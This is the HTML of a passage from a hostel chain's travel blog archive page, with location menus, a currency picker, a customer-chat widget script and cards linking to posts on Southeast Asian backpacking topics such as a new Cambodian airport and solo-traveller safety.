class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/category/thailand/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
				
<section class="banner blog xxx">	
	<div id="page-banner" class="carousel slide page-banner blog" data-ride="carousel">
		<div class="carousel-inner">
			<div class="carousel-item active">
                
				<img width="2159" height="789" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner.jpg" class="d-block w-100 img-fluid" alt="" data-sizes="auto" decoding="async" fetchpriority="high" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner.jpg 2159w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-300x110.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1024x374.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-768x281.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-120x44.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1536x561.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-2048x748.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1920x702.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-600x219.jpg 600w" sizes="(max-width: 2159px) 100vw, 2159px" />			
                				
				<div class="carousel-caption container text-center">					
                    <h1 class="entry-title pb-3 text-uppercase">Southeast Asia & Australia Travel Blog</h1> 
                    <p>Travel tips for while you’re backpacking Southeast Asia and Australia, or some travel inspiration if you’re sat at a desk wishing you were here. Written by backpackers living or traveling around this side of the world. We’ve got travel advice for Australia, Cambodia, Indonesia, Laos, Philippines, Thailand, and Vietnam.</p>
				</div>				
								
			</div>					
		</div>			
	</div>
</section><!-- .banner -->


	<div class="content archive container xxx">

		<main class="blog-list">

			
			 

				
					
					<article id="post-171656" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-chiang-mai-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-pai-backpackers-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phuket-backpackers-guide category-koh-sdach-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/09/PP-Cambo-.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/09/PP-Cambo-.png 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/09/PP-Cambo--300x225.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/09/PP-Cambo--768x576.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/09/PP-Cambo--600x450.png 600w" sizes="(max-width: 800px) 100vw, 800px" />							<div class="card-badge">
																	<time>September 18, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Touchdown in Style: Cambodia’s New Airport Just Landed</h3>
								</div>
								<a href="https://madmonkeyhostels.com/touchdown-in-style-cambodias-new-airport-just-landed/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-171656 -->

				
					
					<article id="post-158581" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-hostel category-lombok-backpackers-guide category-siquijor-backpackers-guide category-dumaguete category-hoi-an-backpackers-guide category-luang-prabang category-vang-vieng category-nacpan category-siem-reap category-panglao category-phuket category-pai category-bangkok category-phnom-penh category-siem-reap-backpackers-guide category-phnom-penh-backpackers-guide category-gili-islands-backpackers-guide category-chiang-mai-backpackers-guide category-nusa-lembongan-backpackers-guide category-manila category-koh-sdach category-koh-sdach-backpackers-guide category-uluwatu-backpackers-guide category-blog">

						<div class="card-img card-img-md">
							<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela.png 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela-300x225.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela-768x576.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela-600x450.png 600w" sizes="(max-width: 800px) 100vw, 800px" />							<div class="card-badge">
																	<time>August 12, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Ask for Angela: Safety for Solo Travelers</h3>
								</div>
								<a href="https://madmonkeyhostels.com/ask-for-angela-safety-for-solo-travelers/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-158581 -->

				
					
					<article id="post-140836" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-uluwatu-backpackers-guide category-pai-backpackers-guide category-siem-reap category-phuket category-kuta-lombok category-gili-islands category-phnom-penh category-siem-reap-backpackers-guide category-phnom-penh-backpackers-guide category-palawan-travel-guide category-bali category-manila-travel-guide category-koh-rong-backpackers-guide category-hanoi-backpackers-guide category-gili-islands-backpackers-guide category-chiang-mai-backpackers-guide category-bali-backpackers-guide category-cebu-backpackers-guide category-blog category-siquijor-backpackers-guide category-uluwatu category-koh-sdach-backpackers-guide category-manila category-nusa-lembongan category-nusa-lembongan-backpackers-guide category-panglao-backpackers-guide category-panglao category-phuket-backpackers-guide category-bangkok-backpackers-guide category-dumaguete-backpackers-guide category-koh-rong category-hoi-an-backpackers-guide category-hoi-an category-luang-prabang category-vang-vieng category-nacpan">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>April 11, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>How to Travel Southeast Asia on a Budget</h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/how-to-travel-southeast-asia-on-a-budget/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140836 -->

				
					
					<article id="post-140460" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-chiang-mai-backpackers-guide category-bangkok">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-2048x1365.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4901991-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>April 9, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Best eSIM Providers When Backpacking Thailand</h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/best-esim-providers-when-backpacking-thailand/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140460 -->

				
					
					<article id="post-139159" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-phuket-backpackers-guide category-blog category-chiang-mai-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-pai-backpackers-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-bangkok category-pai category-phuket category-siem-reap category-vang-vieng category-luang-prabang category-koh-rong category-bangkok-backpackers-guide category-koh-sdach category-koh-sdach-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-2048x1366.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/0Z9A6383-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>April 3, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Backpacker’s Guide to Southeast Asia’s Wildest New Year Celebrations</h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/backpackers-guide-to-southeast-asias-wildest-new-year-celebrations/" class="btn btn-outline stretched-link">read more</a>
							</div>
